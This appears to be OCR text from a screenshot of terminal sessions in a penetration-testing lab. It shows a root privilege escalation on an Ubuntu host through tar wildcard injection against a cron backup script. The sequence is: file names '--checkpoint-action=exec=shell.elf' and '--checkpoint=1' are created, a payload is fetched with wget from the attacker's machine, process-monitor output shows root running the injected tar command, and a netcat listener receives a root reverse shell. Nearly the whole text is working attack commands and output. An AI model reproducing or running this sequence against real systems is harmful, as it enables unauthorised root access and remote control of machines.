 1 2 3 4 EN 192.168.45.189 2024-05-20
15:34
james@ubuntu-xenial: ~
redfire359@msi: ~
james@ubuntu-xenial: ~
james@ubuntu-xenial: ~ 117x52
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/home/james:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root /usr/local/bin/backup.sh
james@ubuntu-xenial:~$ cat /usr/local/bin/backup.sh
#!/bin/sh
cd /home/james/
tar czf /tmp/backup.tar.gz *james@ubuntu-xenial:~$ cat /usr/local/bin/backup.sh; echo
#!/bin/sh
cd /home/james/
tar czf /tmp/backup.tar.gz *
james@ubuntu-xenial:~$ pwd
/home/james
james@ubuntu-xenial:~$ clear
james@ubuntu-xenial:~$ echo "" > "--checkpoint-action=exec=shell.elf"
james@ubuntu-xenial:~$ ls
--checkpoint-action=exec=shell.elf  local.txt
james@ubuntu-xenial:~$ echo "" > "--checkpoint=1"
james@ubuntu-xenial:~$ wget 192.168.45.189:8000/shell.elf
--2024-05-20 19:32:24--  http://192.168.45.189:8000/shell.elf
Connecting to 192.168.45.189:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 194 [application/octet-stream]
Saving to: ‘shell.elf’
shell.elf                     100%[==============================================>]     194  --.-KB/s    in 0s
2024-05-20 19:32:24 (24.3 MB/s) - ‘shell.elf’ saved [194/194]
james@ubuntu-xenial:~$ date
Mon May 20 19:32:26 UTC 2024
james@ubuntu-xenial:~$ ls
--checkpoint=1  --checkpoint-action=exec=shell.elf  local.txt  shell.elf
james@ubuntu-xenial:~$ chmod +x shell.elf
james@ubuntu-xenial:~$
james@ubuntu-xenial: /tmp 117x25
2024/05/20 19:32:46 CMD: UID=0     PID=12     |
2024/05/20 19:32:46 CMD: UID=0     PID=11     |
2024/05/20 19:32:46 CMD: UID=0     PID=10     |
2024/05/20 19:32:46 CMD: UID=0     PID=9      |
2024/05/20 19:32:46 CMD: UID=0     PID=8      |
2024/05/20 19:32:46 CMD: UID=0     PID=7      |
2024/05/20 19:32:46 CMD: UID=0     PID=5      |
2024/05/20 19:32:46 CMD: UID=0     PID=3      |
2024/05/20 19:32:46 CMD: UID=0     PID=2      |
2024/05/20 19:32:46 CMD: UID=0     PID=1      | /sbin/init
2024/05/20 19:33:01 CMD: UID=0     PID=15610  | /bin/sh /usr/local/bin/backup.sh
2024/05/20 19:33:01 CMD: UID=0     PID=15609  | /bin/sh -c /usr/local/bin/backup.sh
2024/05/20 19:33:01 CMD: UID=0     PID=15608  | /usr/sbin/CRON -f
2024/05/20 19:33:01 CMD: UID=0     PID=15611  | tar czf /tmp/backup.tar.gz --checkpoint-action=exec=shell.elf --check
point=1 local.txt shell.elf
2024/05/20 19:33:01 CMD: UID=0     PID=15613  | /bin/sh
2024/05/20 19:33:01 CMD: UID=0     PID=15612  | gzip
2024/05/20 19:34:01 CMD: UID=0     PID=15617  | /bin/sh /usr/local/bin/backup.sh
2024/05/20 19:34:01 CMD: UID=0     PID=15616  | /bin/sh -c /usr/local/bin/backup.sh
2024/05/20 19:34:01 CMD: UID=0     PID=15615  | /usr/sbin/CRON -f
2024/05/20 19:34:01 CMD: UID=0     PID=15618  | tar czf /tmp/backup.tar.gz --checkpoint-action=exec=shell.elf --check
point=1 local.txt shell.elf
2024/05/20 19:34:01 CMD: UID=0     PID=15619  | tar czf /tmp/backup.tar.gz --checkpoint-action=exec=shell.elf --check
point=1 local.txt shell.elf
redfire359@msi: ~/pgp/blogger 117x25
┌──(redfire359㉿msi)-[~/pgp/blogger]
└─$ nc -nvlp 4242
listening on [any] 4242 ...
connect to [192.168.45.189] from (UNKNOWN) [192.168.235.217] 42422
id
uid=0(root) gid=0(root) groups=0(root)